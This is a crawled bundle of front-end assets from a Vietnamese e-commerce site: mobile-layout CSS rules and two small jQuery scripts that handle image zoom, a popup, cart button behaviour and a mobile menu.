		transition: all 0.5s ease-in-out;
	}
	.mobile_menu .noidung >ul{padding:10px;}
	.mobile_menu .noidung >ul>li{margin-bottom:10px;}
	.mobile_menu .noidung >ul ul{margin-left:20px;}
	.mobile_menu .noidung li{list-style-type:none;}
	.mobile_menu .noidung li a{padding:5px;display:block;}
	.mobile_menu .noidung >ul>li>a{font-weight:bold;}
	.mobile_menu .nentat{display:none;}
	.mobile_menu .noidung.mnmb{left:0%;}
	.mobile_menu .nentat.mnmb{display:block;}
	.td3,.sd3{font-size:0%!important;width:0px!important;}
	span.cart-images img{width:100%;margin-right:0px;}
	.mobile_menu i{padding-right:10px;}
    .mobile_menu, .header0, .noidungduoi2{display:block;}
    .header1, .header2, #ja-cottrai, .noidungtren1, .noidungtren2, .noidungduoi1{display: none;}
    .footer1_1, .footer1_2, .footer1_3, .footer1_4, .footer1_5, .footer3_1, .footer3_2, .footer2_1{
        margin: 0;
        padding: 0;
        width: 100%;
    }
    .footer2_2{display: none;}
    .footer1, .footer2, .footer3{
        padding: 0;
        margin: 0;
    }
    .footer3_2{text-align: center;}
    .header0{
        width: 100%;
        display: inline-block;
        background: #f5f5f5;
        box-sizing: border-box;
        padding: 20px;
    }
    .header0 img{
        width: 100%;
        height: auto;
    }
    #ja-noidunggiua{
        margin-top: 0;
    }
    .mobile_0{width: 20%!important;}
    .mobile_menu .tieude{
        text-transform: capitalize;
        background: #0907FF;
        border-right: 1px solid #fff;
        font-weight: 400;
    }
    .mobile_menu{
        border-top: 1px solid #fff;
        border-bottom: 1px solid #fff;
    }
    .mobile_menu .mobile_1 .tieude{
        border-right: 0;
    }
    #ja-noidunggiua .menu a{
        padding: 0;
        margin: 0;
    }
    #ja-cotgiua .workshome-content{
        padding: 0 10px;
    }
    #Mod382 ul > li > a{
        position: relative;
    }
    #Mod382 ul > li > a span{
        position: absolute;
        z-index: 10;
        top: 50%;
        left: 50%;
        background: #232f3e;
        color: #fff;
        transform: translate(-50%,-50%);
        padding: 5px 15px;
        display: inline-block;
        text-transform: uppercase;
        box-sizing: border-box;
    }
    #Mod382 ul > li{margin: 10px 0;}
    #ja-chantrang{
        background: #f2f2f2;
        box-sizing: border-box;
        padding: 0 20px;
    }
    .footer1_1, .footer1_2, .footer1_3, .footer1_4, .footer1_5, .footer2_1, .footer3_1, .footer3_2{
        margin: 0;
        padding: 0;
        padding: 10px 0;
    }
    .browse-view .product {
        display: inline-block;
        padding: 0%;
        width: 48%;
        margin: 1%;
    }
    .bodyhome_bd .product-thongtin-salesPrice, .trangdmsp .product-thongtin-salesPrice{
        width:100%;
    }
    .mobile_menu .noidung.mnmb{
        background:rgba(0,0,0,0.5);
    }
    .mobile_menu .noidung >ul>li>a {
        font-weight: bold;
        line-height: 1.6rem;
        color: #fff;
        text-transform: uppercase;
        padding: 10px;
        border-bottom: 1px dashed #ececea;
        letter-spacing: 1px;
        font-size:120%;
    }
    .mobile_menu .mobile_0 .noidung >ul>li:last-child>a{
        border-bottom:0;
    }
    .mobile_menu .noidung >ul>li {
        margin: 0;
    }
    .mobile_menu .noidung >ul ul>li>a{
        color:#fff;
        font-size:110%;
        padding: 5px;
    }
    #Mod386,
    #Mod387,
    #left_ads_float,
    #right_ads_float{display:none!important;}
}

--- FILE ---
content_type: text/javascript
request_url: http://inkgiabao.com/codejava.js
body_size: 496
content:
jQuery(document).ready(function ($) {
	if($('.thanhvienpage').hasClass('thanhvienpage')){if($.trim($('.errorclass .error.message').text())!=''){alert($('.errorclass .error.message').text());}}$('.main-image').mouseover(function(){$('.main-image').mousemove(function(e){$(this).find('img').css({'transform-origin':((e.pageX-$(this).offset().left)/$(this).width())*100+'% '+((e.pageY-$(this).offset().top)/$(this).height())*100+'%'});});});$('.vm-button-correct').click(function(){$(this).hide();$('.cart_spiners').css('display','inline-block');});$('.sp-vmsearch-categories').children().first().attr('selected',true);
	//Code java viết tiếp ở đây
	// popup
	setTimeout(function(){
		$('.bodyhome_bd #Mod386').fadeIn();
		$('.bodyhome_bd .nentat1').fadeIn();
		$('.bodyhome_bd .nutclose1').fadeIn();
	});
	$('.nentat1').click(function(){
		$('.bodyhome_bd #Mod386').fadeOut();
		$('.bodyhome_bd .nentat1').fadeOut();
		$('.bodyhome_bd .nutclose1').fadeOut();
	});
	$('.nutclose1').click(function(){
		$('.bodyhome_bd #Mod386').fadeOut();
		$('.bodyhome_bd .nentat1').fadeOut();
		$('.bodyhome_bd .nutclose1').fadeOut();
	});
});

--- FILE ---
content_type: text/javascript
request_url: http://inkgiabao.com/templates/responsive/responsive.js
body_size: 494
content:
jQuery(document).ready(function($){
	// Quy định các menu có trên web
	var ten = [];
	var menu = [];
	ten[0] = 'Menu';
	menu[0] = $('#ja-menungang .level0').html();
	ten[1] = $('#Mod326 .workshome-title').text();
	menu[1] = $('#Mod326 .level0').html();
	// Tạo html menu
	var htmlmenu = '';
	var icon = '';
	for(i=0;i<menu.length;i++){
		if(i==0){
			icon = '<i class="fa fa-bars"></i>';
		}
		if(i==1){
			icon = '<i class="fa fa-list-ul"></i>';
		}
		htmlmenu = htmlmenu + '<div class="mobile_' + i + '"><div class="tieude">' + icon + ten[i] + '</div><div class="noidung"><ul>' + menu[i] + '</ul></div></div>';
	}
	htmlmenu = '<div class="mobile_menu">' + htmlmenu + '<div class="nentat"></div></div>';
	$('#ja-menungang').after(htmlmenu);
	// Sự kiện click menu
	$('.mobile_menu .nentat').click(function(){
		$('.mnmb').removeClass('mnmb');
	});
	$('.mobile_menu .tieude').click(function(){
		$(this).next().addClass('mnmb');
		$('.nentat').addClass('mnmb');
	});
});